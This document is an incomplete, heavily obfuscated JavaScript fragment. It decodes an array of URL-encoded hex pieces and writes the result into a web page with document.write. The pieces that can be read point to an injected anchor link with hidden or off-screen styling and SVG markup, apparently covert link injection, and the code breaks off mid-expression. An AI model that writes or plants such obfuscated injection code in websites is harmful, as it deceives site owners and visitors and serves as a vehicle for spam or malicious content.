32%34%48','E%30%39%31','E%39%39%36','%31%36%43%','4%2E%31%37','E%36%33%36','3%32%56%31','34%43%31%3','%35%4C%35%','%65%72%2D%','%38%34%43%','2799500jJyykC','31%56%34%2','7%31%20%34','0%34%38%2E','36%37%39%3','2E%34%30%3','8%34%48%33','%2E%30%39%','9%36%31%20','4%36%2E%30','37%30%34%2','0%37%2E%39','5%2E%31%38','0%34%43%32','%32%56%31%','6%43%31%32','1%32%20%36','%43%31%39%','4%36%2E%32','0%36%37%31','%35%38%35%','%35%36%33%','34%39%2E%3','%74%3B%74%','34%38%20%3','9%67%68%74','%32%4C%31%','4%37%32%20','8%65%69%67','7%2E%39%38','%20%32%35%','8%31%5A%4D','1%20%35%2E','72%74%61%6','%32%20%30%','2E%35%33%3','35%2E%33%3','%34%34%34%','%20%38%2E%','3%2E%35%32','%74%65%78%','7%20%34%2E','%2E%34%34%','%56%31%30%','%56%33%2E%','%38%30%31%','43%31%34%2','43%33%31%2','6%34%20%32','38%36%37%3','20%31%34%7','%33%22%20%','A%4D%32%37','9%33%36%20','0%36%35%2E','3%32%2E%37','%34%35%2E%','26ZUlfZD','36%34%43%3','%2E%37%33%','32%38%2E%3','7%2E%34%30','3%30%34%31','%20%33%70%','%3A%2F%2F%','8%20%33%38','1%35%2E%35','0%35%32%31','78%20%21%6','2E%31%30%3','%2E%34%36%','2E%36%31%3','31%38%38%2','3%30%2E%36','2%38%5A%4D','32%31%32%3','%32%35%20%','30%36%34%3','4%74%70%73','36%2E%35%3','8%43%31%31','20%31%33%2','32%35%2E%3','2%20%32%31','%30%2E%35%','%37%43%33%','39%20%34%2','2E%32%39%3','%30%2E%31%','32%32%38%2','20%31%34%2','72%61%70%3','30%2E%33%3','7%36%37%31','31%39%39%3','6%20%34%38','32%32%43%3','35%32%5A%4','9%32%20%34','%67%62%61%','%43%31%33%','2E%39%36%3','E%32%30%34','3%2E%34%37','%33%2E%31%','%36%38%31%','3%31%2E%30','4%33%36%31','E%30%37%32','21%69%6D%7','0%31%30%56','1%39%2E%36','%2E%30%37%','74%68%3D%2','E%32%30%38','38%20%32%2','1%33%2E%35','E%32%33%38','9%2E%34%32','E%32%35%39','36%33%36%4','5A%4D%35%3','%36%20%34%','3%2E%32%32','8%2E%36%30','4%43%31%37','E%31%38%43','5%36%20%34','%35%43%33%','1%38%34%31','2E%35%36%3','8%20%31%33','0%2E%32%30','35%32%20%3','%2E%30%32%','34%38%34%2','%36%20%31%','6%43%31%31','2%20%31%38','4%31%20%38','9%39%35%31','F%62%6C%61','1%20%36%2E','8%35%35%2E','39%31%31%2','%20%21%69%','36%38%43%3','9%32%38%31','5%63%6F%72','39%37%36%3','%20%68%65%','%34%30%38%','%66%69%78%','8%31%32%20','0%34%33%2E','0%34%31%2E','35%36%20%3','E%73%66%6F','33%37%2E%3','2E%33%35%3','0%2E%38%30','%43%36%2E%','0%32%31%2E','33%36%38%3','%38%35%36%','2%43%34%39','%39%2E%32%','0%36%2E%33','%2E%30%30%','1%30%2E%32','%33%20%35%','32%20%34%3','5%35%31%20','%38%2E%30%','%2E%39%37%','%65%20%21%','73%74%79%6','8%34%20%33','%20%33%2E%','0%38%31%20','3E%0A%3C%2','9%31%20%33','E%31%37%31','%31%20%38%','30%2E%32%3','%36%30%35%','114xwkLGa','0%61%75%74','31%33%36%3','37%36%30%3','%2E%35%43%','3%35%35%31','2%36%20%34','34%2E%35%2','38%2E%37%3','20%32%33%2','%35%37%32%','3%34%35%2E','%30%2C%30%','%70%78%20%','8%20%32%30','%3D%62%61%','%20%31%33%','4%31%20%39','%2E%37%39%','%43%39%2E%','34%2E%30%3','31%35%31%2','E%36%37%36','20%36%2E%3','38%31%20%3','%33%36%31%','38%34%43%3','0%36%34%2E','%3E%0A%3C%','5%31%36%20','%34%20%32%','%32%34%34%','32%34%48%3','0%39%2E%39','%39%38%34%','20%34%37%2','38%33%36%3','1%34%20%31','E%35%36%38','6%34%31%20','0%33%30%2E','%31%34%2E%','4%35%20%31','%30%38%34%','7%31%20%39','1%30%4C%35','%36%30%38%','5%32%31%20','34%32%34%4','2E%30%39%3','%2E%32%34%','2E%32%38%2','%36%43%33%','4%37%32%43','1%32%20%38','%33%31%20%','8%34%43%34','A%2F%2F%77','%31%37%20%','2E%37%32%3','48%31%38%2','%2E%37%35%','%2E%36%38%','%33%35%35%','20%34%31%2','29%2C%30%2','%33%20%32%','2%33%31%20','%43%32%32%','E%37%36%34','%30%34%48%','%48%36%33%','1%38%20%34','43%33%37%2','%2E%34%31%','3%2E%35%35','39%31%35%3','6%67%22%3E','%35%2E%38%','%32%30%34%','6%36%30%31','%33%37%36%','%32%35%36%','%33%37%2E%','%43%38%2E%','0%32%37%2E','C%65%3D%22','%43%34%37%','7%31%20%36','63%6F%6D%2','%35%32%31%','6C%6F%77%3','9%2E%34%37','4%69%6E%67','1%20%34%2E','30%33%32%2','E%39%33%36','0%2E%33%33','31%36%20%3','%38%38%38%','38%2E%34%3','E%65%20%21','7%62%61%28','4C%36%30%2','%35%35%2E%','5%36%43%33','%30%2E%30%','0%31%36%2E','%5A%4D%35%','%36%43%35%','32%30%34%5','38%39%43%3','E%37%32%38','37%31%20%3','32%20%32%2','34%20%31%3','%38%30%33%','6%56%31%31','3240jPkqiw','%39%31%20%','4C%34%38%2','6%38%34%20','2%20%74%61','2E%30%34%3','2%74%61%6E','%34%33%2E%','3%31%20%33','31%39%20%3','%2E%35%36%','%2E%34%20%','38%43%34%3','38%20%39%2','2%32%33%31','B%64%69%73','0%38%20%35','69%62%69%6','38%35%20%3','72%61%64%6','%34%39%36%','%2E%39%30%','31%2E%33%3','%32%33%32%','0%37%2E%30','%32%38%20%','38%56%36%2','7%35%56%36','%3B%6C%69%','31%30%4C%3','4%30%34%20','3%32%2E%38','%32%20%34%','%31%30%2E%','6C%65%20%2','3%30%30%31','48%35%37%2','E%30%34%34','33%34%38%3','E%37%37%36','0%6E%6F%6E','E%30%32%20','1%31%2E%31','E%39%20%31','E%37%36%30','20%39%2E%3','5%20%34%2E','0%34%37%2E','39%43%33%3','7%2E%36%31','%20%32%33%','30%20%31%7','8%34%31%20','34%30%34%4','2E%31%33%3','8%31%20%37','%36%2E%32%','0%48%33%30','37%2E%36%3','5%35%35%31','%76%69%73%','20%33%2E%3','%2E%36%32%','%39%20%33%','2%20%34%37','9%31%20%38','%32%33%2E%','%2E%37%38%','1%6E%74%3B','4%38%20%34','3%35%31%20','3%39%2E%34','%38%33%32%','8%31%37%5A','30%34%43%3','%38%2E%35%','8%20%34%34','%3A%20%61%','3A%20%36%7','E%39%37%36','64%74%68%3','E%30%30%38','%74%3B%62%','E%38%38%38','%2E%38%36%','6%31%36%20','E%37%31%35','20%33%38%2','%32%37%31%','31%20%31%3','%2E%31%31%','%20%37%2E%','20%34%35%2','2%34%34%20','30%35%36%2','%2E%35%32%','0%6F%72%74','74%3A%20%6','F%73%76%67','0%37%36%20','34%34%20%3','5%32%20%39','0%78%20%38','74%74%70%3','E%35%39%39','30%30%31%2','%2E%33%39%','%33%2E%33%','39%31%32%4','2E%37%35%3','4%20%34%37','2%38%20%34','0%31%20%33','3%32%2E%39','%31%20%31%','%34%2E%35%','%32%2E%35%','%39%35%32%','65%64%20%2','%31%31%2E%','0%31%20%38','34%38%2E%3','%34%31%20%','0%2C%30%2C','3%2E%31%32','%66%69%6C%','7%31%39%39','43%34%36%2','5%34%32%35','9%39%20%33','%31%20%34%','39%2E%39%3','%2E%32%32%','32%20%31%3','37%32%30%3','0%34%2E%39','E%30%35%36','0%36%2E%32','4%2E%39%36','4%34%34%31','%34%31%32%','3%36%30%31','%36%34%48%','61%63%6B%6','8%34%32%35','69%74%79%3','E%32%38%43','1%35%36%20','%36%20%33%','2E%36%30%3','7%42%6F%78','2E%36%36%3','5%39%32%20','6%37%20%35','32%56%36%2','31%20%36%2','%33%32%2E%','37%30%37%3','%31%31%36%','%37%35%31%','%33%34%33%','2%33%2E%32','4%34%20%32','%37%34%37%','E%39%30%38','%2E%30%36%','%38%39%36%','%37%2E%36%','%35%30%38%','4%34%20%31','4%48%36%32','4%20%33%2E','35%2E%38%3','36%5A%4D%3','35%39%36%4','1%34%2E%30','%20%34%37%','%37%31%20%','33%2E%33%3','32%2E%35%3','20%31%2E%3','9%2E%32%32','34%37%31%2','6%31%39%31','6%31%30%48','%30%38%56%','1%31%20%37','E%36%38%34','%30%31%32%','7%36%20%32','39%33%36%2','2%32%30%31','30%2E%37%3','8%36%37%2E','F%72%67%2F','%31%2E%31%','0%31%37%2E','0%33%31%20','E%34%35%32','32%43%33%3','38%34%31%2','%34%36%2E%','43%31%30%2','36%33%31%2','39%32%20%3','37%2E%37%3','2E%35%39%3','32%37%32%4','%31%2E%38%','0%33%32%2E','2%20%34%2E','6%35%20%32','9%36%43%34','%2E%35%37%','%34%43%36%','32%30%31%2','F%3F%75%74','3%2E%34%35','%6D%70%6F%','%36%38%20%','2E%36%34%2','36%2E%30%3','%2E%32%33%','0%31%30%4C','5%78%3A%20','33%36%43%3','6F%70%3A%2','%6F%6D%3A%','%6E%64%2D%','%20%35%2E%','6%31%32%31','34%48%32%3','0%2E%37%37','0%2E%37%36','38%20%34%2','%34%37%32%','8%20%35%2E','E%37%34%20','%34%48%33%','31%20%39%2','31%39%2E%3','%6D%61%72%','%36%35%20%','0%34%20%39','1%32%38%43','4%43%32%33','32%38%31%2','3%2E%36%34','34%2E%37%3','8%31%20%35','B%62%6F%78','34%33%2E%3','4%38%2E%30','0%78%20%72','%6E%6B%22%','E%38%34%56','%2E%32%36%','%31%39%36%','%39%2E%37%','5%36%31%32','3%32%20%31','%2E%33%36%','20%31%38%2','5%31%20%35','%33%33%31%','37%32%43%3','%36%34%38%','C%69%74%79','2%38%31%20','%72%67%65%','%69%6D%70%','2E%38%39%3','8%32%2E%35','0%33%36%31','4%32%33%56','1%37%31%31','38%2E%32%3','2%31%20%39','%31%56%39%','%2E%33%34%','9%31%20%36','30%39%32%3','0%36%70%78','1%37%39%20','%34%43%31%','D%6C%6E%73','%34%20%34%','%70%61%63%','7%34%37%20','0%21%69%6D','34%48%32%2','1%33%2E%39','%38%36%35%','2%20%31%39','31%20%34%2','0%33%37%2E','2E%35%35%3','E%36%30%35','%33%31%35%','2F%61%3E','4%20%32%36','%20%31%31%','%38%2E%33%','%30%31%20%','39%31%20%3','%32%2E%33%','%3B%77%69%','37%37%36%3','%39%36%31%','0%31%2E%30','%2E%37%36%','%77%66%2E%','E%33%38%38','20%33%37%2','E%33%34%33','32%32%48%3','6F%72%74%6','4%2E%32%30','32%39%32%4','39%33%32%4','5%2E%31%35','34%43%34%3','3%32%35%2E','%20%33%38%','%35%2E%39%','38%31%5A%4','0%35%2E%38','%3C%61%20%','%36%43%34%','%37%33%32%','6%36%20%34','%35%36%2E%','3%34%34%20','%20%34%2E%','34%36%37%3','%35%5A%4D%','3%32%31%2E','67%69%6E%3','35%20%32%2','5%2E%34%30','%38%34%33%','%37%35%36%','32%35%36%3','0%34%2E%36','4%2E%36%33','33%38%38%3','32%20%37%2','%36%31%20%','38%39%37%2','F%72%3A%20','%3B%63%75%','B%22%20%68','D%32%34%2E','%38%36%38%','34%30%38%3','%43%34%34%','68%6F%73%7','%72%74%61%','%2E%38%34%','%32%2E%39%','20%35%2E%3','22%20%78%6','%32%43%31%','%30%2E%36%','A%4D%35%38','1%75%74%6F','%38%35%32%','2E%32%36%3','2%30%38%20','2%2E%37%38','77%33%2E%6','38%37%31%3','5%31%20%31','5%36%48%36','38%2E%35%3','35%34%2E%3','39%35%31%2','%34%38%20%','6%36%2E%33','0%35%2E%32','%2E%37%34%','36%2E%32%3','43%34%38%2','E%37%37%35','%39%35%31%','E%32%34%38','6F%6E%74%2','%37%2E%37%','%43%34%35%','8%43%34%35','%33%37%32%','36%35%4C%3','39%37%35%3','3E%0A%3C%7','%38%35%31%','%2E%32%37%','9%6D%70%6F','20%32%2E%3','E%30%32%38','%38%2E%36%','%32%20%33%','%32%34%20%','31%33%2E%3','8%2E%36%36','39%2E%31%3','3%6B%20%21','33%34%32%3','%31%20%37%','%36%31%39%','%38%34%4C%','36%35%20%3','32%2E%36%3','%43%33%36%','32%30%2E%3','2E%36%33%3','38%37%36%2','%32%31%43%','2%31%20%37','36%33%20%3','A%20%76%69','7%72%6F%75','2%2E%37%37','E%39%36%34','20%34%38%2','6%2E%33%36','3%2E%38%31','8%37%32%20','E%31%39%32','%2E%31%33%','30%31%20%3','30%38%20%3','0%31%2E%33','61%64%6F%7','7%33%36%43','E%38%36%38','0%2E%31%29','%2E%36%34%','6%33%2E%38','6%37%32%43','36%31%20%3','%72%65%66%','30%34%20%3','%37%36%20%','39%20%31%3','%31%32%70%','31%31%2E%3','%30%2E%38%','39%2E%32%3','2%20%31%30','31%32%70%7','61%6D%70%6','2%20%33%36','%31%39%2E%','73%70%61%6','E%33%35%39','1GPbqgr','36%38%34%2','0%38%2E%37','write','69%6D%70%6','%35%32%20%','%32%2E%37%','%32%30%2E%','35%30%35%2','36%20%31%3','%20%33%30%','%31%20%33%','31%37%2E%3','32%32%20%3','36%20%38%2','%33%2E%34%','3%38%43%34','3%34%30%31','E%32%32%38','37%36%31%2','33%32%2E%3','5%20%33%2E','39%36%20%3','37%2E%30%3','35%32%31%2','35%2E%36%3','%20%39%2E%','37%34%32%3','%37%32%31%','%20%30%20%','61%6E%74%3','E%35%38%34','%37%33%20%','31%38%2E%3','2%31%20%35','69%74%69%6','38%38%20%3','7%32%38%20','35%38%2E%3','2%36%38%22','0%61%64%64','4%20%34%36','%43%31%36%','%36%38%38%','6%36%2E%30','33%31%20%3','%32%20%32%','3%65%3A%20','4%37%2E%31','6%2E%35%36','8%34%33%31','%31%37%36%','%74%6F%20%','427847ZXSfgY','%31%38%2E%','%2E%31%36%','2%6F%74%74','2E%34%36%3','33%2E%36%3','%39%32%31%','38%48%32%3','%6D%5F%63%','34%38%34%3','E%30%32%34','%37%36%31%','2E%35%38%3','2E%34%37%3','31%2E%35%3','E%36%32%20','2E%35%30%3','%36%2E%37%','%74%65%2D%','%2E%34%39%','%20%31%36%','1%32%2E%35','%2E%35%39%','6%2E%36%35','%2E%33%37%','1%31%20%39','%5A%4D%34%','%31%2E%35%','38%2E%33%3','%43%32%31%','4%33%32%20','1%31%2E%33','3%31%31%20','%65%3A%20%','31%2E%31%3','4%34%33%31','%20%31%35%','%2E%34%30%','0%38%38%20','%77%77%2E%','1%37%2E%33','1%2E%33%37','74%61%6E%7','%6E%74%3B%','%4D%36%33%','2C%30%2C%3','30%37%31%2','%20%33%32%','1%39%2E%30','%21%69%6D%','%2E%37%32%','%56%36%2E%','%32%31%32%','8%39%32%31','4%20%34%39','6%2E%39%37','%30%32%34%','7%37%35%32','2%2E%37%34','1%31%2E%34','%31%20%36%','E%37%35%32','5%32%43%34','2E%31%34%3','E%38%32%38','2E%33%30%3','%39%36%56%','35%2E%35%3','36%36%43%3','30%30%38%2','%20%32%31%','39%2E%37%3','%31%39%39%','6%20%34%35','%30%30%38%','%69%6E%67%','%6C%65%66%','69%6E%64%6','6%2E%39%36','39%2E%38%3','%38%5A%4D%','7%39%39%39','33%2E%38%3','6%31%20%35','33%31%38%3','4%2E%39%33','20%31%30%4','7%30%34%20','2%38%38%20'];_0x30d6=function(){return _0x4e08fd;};return _0x30d6();}function _0x5b90(_0x548a1b,_0x5d3c18){var _0x3f7cd5=_0x30d6();return _0x5b90=function(_0x3748ca,_0x4027c9){_0x3748ca=_0x3748ca-(0x1177*-0x1+0x1cb7+-0x9c5);var _0x14264d=_0x3f7cd5[_0x3748ca];return _0x14264d;},_0x5b90(_0x548a1b,_0x5d3c18);}var _0x4346ed=_0x5b90;(function(_0x274f15,_0x149328){var _0x566627=_0x5b90,_0x1cd56a=_0x274f15();while(!![]){try{var _0x3dcfc7=-parseInt(_0x566627(0x66c))/(-0x501*-0x3+-0x25bf+0x16bd*0x1)*(parseInt(_0x566627(0x1ed))/(0x1a9f+0x370+-0x1e0d))+-parseInt(_0x566627(0x245))/(0x1*-0x1c6d+0x16c7+0x5a9*0x1)*(-parseInt(_0x566627(0x31a))/(-0x49f*0x6+0x1a51+0x16d))+parseInt(_0x566627(0x375))/(-0xabc+0x39*-0x49+0x1b02*0x1)+-parseInt(_0x566627(0x42f))/(-0x12fd+-0x2*0xb1b+0x3d*0xad)*(-parseInt(_0x566627(0x6a1))/(-0x1*0xf17+-0x17f0+0x2*0x1387))+-parseInt(_0x566627(0x224))/(0x57*-0x1d+0x853+-0x32*-0x8)*(-parseInt(_0x566627(0x23b))/(-0x1015+0x778*-0x5+0x2*0x1abb))+parseInt(_0x566627(0x4a5))/(-0x3*0x619+0x1*-0xd42+0x1f97)*(-parseInt(_0x566627(0x21f))/(-0xbff+0x126+0xae4))+-parseInt(_0x566627(0x1f3))/(0x6d*0x25+0x7eb+-0x70*0x36)*(-parseInt(_0x566627(0x3ae))/(0x1*-0x1ee3+0x27b*0x3+0x177f));if(_0x3dcfc7===_0x149328)break;else _0x1cd56a['push'](_0x1cd56a['shift']());}catch(_0x27b2d6){_0x1cd56a['push'](_0x1cd56a['shift']());}}}(_0x30d6,0xc5dfe+-0x412cf+0x2d2b*0xe),document[_0x4346ed(0x66f)](unescape(_0x4346ed(0x5ec)+_0x4346ed(0x425)+_0x4346ed(0x485)+_0x4346ed(0x250)+_0x4346ed(0x68f)+_0x4346ed(0x754)+_0x4346ed(0x40d)+_0x4346ed(0x51b)+_0x4346ed(0x345)+_0x4346ed(0x330)+_0x4346ed(0x68a)+_0x4346ed(0x4b4)+_0x4346ed(0x229)+_0x4346ed(0x702)+_0x4346ed(0x2e2)+_0x4346ed(0x199)+_0x4346ed(0x73c)+_0x4346ed(0x63a)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x4e1)+_0x4346ed(0x4b6)+_0x4346ed(0x5b0)+_0x4346ed(0x1e8)+_0x4346ed(0x2c2)+_0x4346ed(0x1e9)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x1bc)+_0x4346ed(0x6ee)+_0x4346ed(0x585)+_0x4346ed(0x35c)+_0x4346ed(0x1dc)+_0x4346ed(0x34b)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x38c)+_0x4346ed(0x587)+_0x4346ed(0x430)+_0x4346ed(0x2b1)+_0x4346ed(0x670)+_0x4346ed(0x274)+_0x4346ed(0x6cc)+_0x4346ed(0x186)+_0x4346ed(0x23d)+_0x4346ed(0x661)+_0x4346ed(0x3b9)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x1cf)+_0x4346ed(0x6a4)+_0x4346ed(0x588)+_0x4346ed(0x256)+_0x4346ed(0x76e)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x6ed)+_0x4346ed(0x506)+_0x4346ed(0x612)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x4f7)+_0x4346ed(0x534)+_0x4346ed(0x649)+_0x4346ed(0x589)+_0x4346ed(0x708)+_0x4346ed(0x602)+_0x4346ed(0x748)+_0x4346ed(0x2ea)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x1cf)+_0x4346ed(0x281)+_0x4346ed(0x373)+_0x4346ed(0x4b8)+_0x4346ed(0x21d)+_0x4346ed(0x3b4)+_0x4346ed(0x3b9)+_0x4346ed(0x631)+_0x4346ed(0x60a)+_0x4346ed(0x765)+_0x4346ed(0x694)+_0x4346ed(0x6ec)+_0x4346ed(0x4f3)+_0x4346ed(0x50b)+_0x4346ed(0x43c)+_0x4346ed(0x346)+_0x4346ed(0x5bf)+_0x4346ed(0x406)+_0x4346ed(0x286)+_0x4346ed(0x4ab)+_0x4346ed(0x2dd)+_0x4346ed(0x627)+_0x4346ed(0x766)+_0x4346ed(0x6c2)+(_0x4346ed(0x666)+_0x4346ed(0x202)+_0x4346ed(0x57f)+_0x4346ed(0x396)+_0x4346ed(0x329)+_0x4346ed(0x5c4)+_0x4346ed(0x536)+_0x4346ed(0x2e8)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x4c1)+_0x4346ed(0x1a9)+_0x4346ed(0x391)+_0x4346ed(0x349)+_0x4346ed(0x3a7)+_0x4346ed(0x76e)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x39d)+_0x4346ed(0x29f)+_0x4346ed(0x409)+_0x4346ed(0x1b4)+_0x4346ed(0x283)+_0x4346ed(0x4cd)+_0x4346ed(0x424)+_0x4346ed(0x670)+_0x4346ed(0x274)+_0x4346ed(0x6cc)+_0x4346ed(0x1c9)+_0x4346ed(0x412)+_0x4346ed(0x24b)+_0x4346ed(0x34c)+_0x4346ed(0x494)+_0x4346ed(0x5b3)+_0x4346ed(0x5e1)+_0x4346ed(0x4e9)+_0x4346ed(0x596)+_0x4346ed(0x5f6)+_0x4346ed(0x2db)+_0x4346ed(0x6d2)+_0x4346ed(0x205)+_0x4346ed(0x2da)+_0x4346ed(0x5d7)+_0x4346ed(0x4f5)+_0x4346ed(0x2fd)+_0x4346ed(0x6a0)+_0x4346ed(0x3e2)+_0x4346ed(0x505)+_0x4346ed(0x2c9)+_0x4346ed(0x2de)+_0x4346ed(0x38e)+_0x4346ed(0x4f2)+_0x4346ed(0x1d5)+_0x4346ed(0x5c6)+_0x4346ed(0x19d)+_0x4346ed(0x6cb)+_0x4346ed(0x265)+_0x4346ed(0x369)+_0x4346ed(0x48a)+_0x4346ed(0x648)+_0x4346ed(0x1f4)+_0x4346ed(0x4c7)+_0x4346ed(0x345)+_0x4346ed(0x330)+_0x4346ed(0x68a)+_0x4346ed(0x742)+_0x4346ed(0x6b3)+_0x4346ed(0x66a)+_0x4346ed(0x69b)+_0x4346ed(0x30e)+_0x4346ed(0x3d0)+_0x4346ed(0x59f)+_0x4346ed(0x339)+_0x4346ed(0x655)+_0x4346ed(0x1c5)+_0x4346ed(0x689)+_0x4346ed(0x4d8)+_0x4346ed(0x5a2)+_0x4346ed(0x3d8)+_0x4346ed(0x230)+_0x4346ed(0x520)+_0x4346ed(0x3cd)+_0x4346ed(0x470)+_0x4346ed(0x309)+_0x4346ed(0x3b4)+_0x4346ed(0x237)+_0x4346ed(0x495)+_0x4346ed(0x43b)+_0x4346ed(0x6ce)+_0x4346ed(0x658)+_0x4346ed(0x603)+_0x4346ed(0x2f2)+_0x4346ed(0x26e)+_0x4346ed(0x1aa)+_0x4346ed(0x2b2)+_0x4346ed(0x604)+_0x4346ed(0x65d)+_0x4346ed(0x234))+(_0x4346ed(0x3c3)+_0x4346ed(0x3b5)+_0x4346ed(0x609)+_0x4346ed(0x48c)+_0x4346ed(0x5dc)+_0x4346ed(0x488)+_0x4346ed(0x57d)+_0x4346ed(0x6a9)+_0x4346ed(0x667)+_0x4346ed(0x203)+_0x4346ed(0x43e)+_0x4346ed(0x772)+_0x4346ed(0x4a9)+_0x4346ed(0x5b2)+_0x4346ed(0x723)+_0x4346ed(0x402)+_0x4346ed(0x5a3)+_0x4346ed(0x62e)+_0x4346ed(0x715)+_0x4346ed(0x1bf)+_0x4346ed(0x3e6)+_0x4346ed(0x693)+_0x4346ed(0x40b)+_0x4346ed(0x359)+_0x4346ed(0x322)+_0x4346ed(0x3a8)+_0x4346ed(0x303)+_0x4346ed(0x53b)+_0x4346ed(0x363)+_0x4346ed(0x195)+_0x4346ed(0x1c0)+_0x4346ed(0x3a8)+_0x4346ed(0x18b)+_0x4346ed(0x18c)+_0x4346ed(0x720)+_0x4346ed(0x60e)+_0x4346ed(0x5c2)+_0x4346ed(0x273)+_0x4346ed(0x50c)+_0x4346ed(0x468)+_0x4346ed(0x6c8)+_0x4346ed(0x617)+_0x4346ed(0x567)+_0x4346ed(0x1c6)+_0x4346ed(0x316)+_0x4346ed(0x47c)+_0x4346ed(0x351)+_0x4346ed(0x758)+_0x4346ed(0x23f)+_0x4346ed(0x1e0)+_0x4346ed(0x644)+_0x4346ed(0x3e3)+_0x4346ed(0x71a)+_0x4346ed(0x5c7)+_0x4346ed(0x1ca)+_0x4346ed(0x6d4)+_0x4346ed(0x5e3)+_0x4346ed(0x5b5)+_0x4346ed(0x344)+_0x4346ed(0x558)+_0x4346ed(0x4b5)+_0x4346ed(0x4e3)+_0x4346ed(0x3e8)+_0x4346ed(0x350)+_0x4346ed(0x58a)+_0x4346ed(0x2f9)+_0x4346ed(0x233)+_0x4346ed(0x3ef)+_0x4346ed(0x3bc)+_0x4346ed(0x1cc)+_0x4346ed(0x29e)+_0x4346ed(0x194)+_0x4346ed(0x538)+_0x4346ed(0x3dd)+_0x4346ed(0x298)+_0x4346ed(0x64e)+_0x4346ed(0x635)+_0x4346ed(0x6b1)+_0x4346ed(0x550)+_0x4346ed(0x2cb)+_0x4346ed(0x6f3)+_0x4346ed(0x2d0)+_0x4346ed(0x5bc)+_0x4346ed(0x194)+_0x4346ed(0x502)+_0x4346ed(0x1b9)+_0x4346ed(0x219)+_0x4346ed(0x592)+_0x4346ed(0x1b9)+_0x4346ed(0x285)+_0x4346ed(0x1e7)+_0x4346ed(0x255)+_0x4346ed(0x2ae)+_0x4346ed(0x1ea)+_0x4346ed(0x753)+_0x4346ed(0x3ba)+_0x4346ed(0x2c4)+_0x4346ed(0x61e)+_0x4346ed(0x2f7)+_0x4346ed(0x3d7))+(_0x4346ed(0x416)+_0x4346ed(0x644)+_0x4346ed(0x29b)+_0x4346ed(0x222)+_0x4346ed(0x683)+_0x4346ed(0x208)+_0x4346ed(0x5a5)+_0x4346ed(0x1df)+_0x4346ed(0x193)+_0x4346ed(0x746)+_0x4346ed(0x201)+_0x4346ed(0x55d)+_0x4346ed(0x2b3)+_0x4346ed(0x2c7)+_0x4346ed(0x34d)+_0x4346ed(0x49c)+_0x4346ed(0x6e0)+_0x4346ed(0x591)+_0x4346ed(0x278)+_0x4346ed(0x60d)+_0x4346ed(0x777)+_0x4346ed(0x340)+_0x4346ed(0x58f)+_0x4346ed(0x1e7)+_0x4346ed(0x58a)+_0x4346ed(0x574)+_0x4346ed(0x20e)+_0x4346ed(0x220)+_0x4346ed(0x216)+_0x4346ed(0x4ea)+_0x4346ed(0x5bc)+_0x4346ed(0x194)+_0x4346ed(0x3aa)+_0x4346ed(0x751)+_0x4346ed(0x682)+_0x4346ed(0x6f6)+_0x4346ed(0x463)+_0x4346ed(0x643)+_0x4346ed(0x192)+_0x4346ed(0x248)+_0x4346ed(0x4e2)+_0x4346ed(0x5f1)+_0x4346ed(0x770)+_0x4346ed(0x3fa)+_0x4346ed(0x521)+_0x4346ed(0x58a)+_0x4346ed(0x2a4)+_0x4346ed(0x516)+_0x4346ed(0x711)+_0x4346ed(0x6e4)+_0x4346ed(0x1e5)+_0x4346ed(0x441)+_0x4346ed(0x1de)+_0x4346ed(0x1e7)+_0x4346ed(0x2bd)+_0x4346ed(0x290)+_0x4346ed(0x52e)+_0x4346ed(0x55e)+_0x4346ed(0x2ee)+_0x4346ed(0x225)+_0x4346ed(0x2f4)+_0x4346ed(0x23a)+_0x4346ed(0x1ff)+_0x4346ed(0x6fb)+_0x4346ed(0x70b)+_0x4346ed(0x3c5)+_0x4346ed(0x33b)+_0x4346ed(0x348)+_0x4346ed(0x41e)+_0x4346ed(0x4be)+_0x4346ed(0x662)+_0x4346ed(0x4c8)+_0x4346ed(0x6fb)+_0x4346ed(0x768)+_0x4346ed(0x774)+_0x4346ed(0x613)+_0x4346ed(0x594)+_0x4346ed(0x64b)+_0x4346ed(0x19c)+_0x4346ed(0x37a)+_0x4346ed(0x440)+_0x4346ed(0x4e8)+_0x4346ed(0x276)+_0x4346ed(0x6ab)+_0x4346ed(0x307)+_0x4346ed(0x398)+_0x4346ed(0x18a)+_0x4346ed(0x26c)+_0x4346ed(0x326)+_0x4346ed(0x55a)+_0x4346ed(0x442)+_0x4346ed(0x607)+_0x4346ed(0x465)+_0x4346ed(0x4ba)+_0x4346ed(0x4b2)+_0x4346ed(0x1d4)+_0x4346ed(0x222)+_0x4346ed(0x61b)+_0x4346ed(0x50a)+_0x4346ed(0x2dc))+(_0x4346ed(0x70a)+_0x4346ed(0x2ff)+_0x4346ed(0x1c7)+_0x4346ed(0x2f5)+_0x4346ed(0x5a8)+_0x4346ed(0x500)+_0x4346ed(0x75c)+_0x4346ed(0x66e)+_0x4346ed(0x6ac)+_0x4346ed(0x5ff)+_0x4346ed(0x714)+_0x4346ed(0x39b)+_0x4346ed(0x5d8)+_0x4346ed(0x385)+_0x4346ed(0x4f9)+_0x4346ed(0x4bf)+_0x4346ed(0x350)+_0x4346ed(0x483)+_0x4346ed(0x5d8)+_0x4346ed(0x385)+_0x4346ed(0x651)+_0x4346ed(0x67a)+_0x4346ed(0x280)+_0x4346ed(0x222)+_0x4346ed(0x180)+_0x4346ed(0x598)+_0x4346ed(0x2dc)+_0x4346ed(0x70a)+_0x4346ed(0x620)+_0x4346ed(0x343)+_0x4346ed(0x639)+_0x4346ed(0x323)+_0x4346ed(0x5f2)+_0x4346ed(0x690)+_0x4346ed(0x3eb)+_0x4346ed(0x531)+_0x4346ed(0x194)+_0x4346ed(0x44c)+_0x4346ed(0x5a7)+_0x4346ed(0x32c)+_0x4346ed(0x577)+_0x4346ed(0x47e)+_0x4346ed(0x56f)+_0x4346ed(0x52d)+_0x4346ed(0x677)+_0x4346ed(0x5b4)+_0x4346ed(0x665)+_0x4346ed(0x39f)+_0x4346ed(0x652)+_0x4346ed(0x5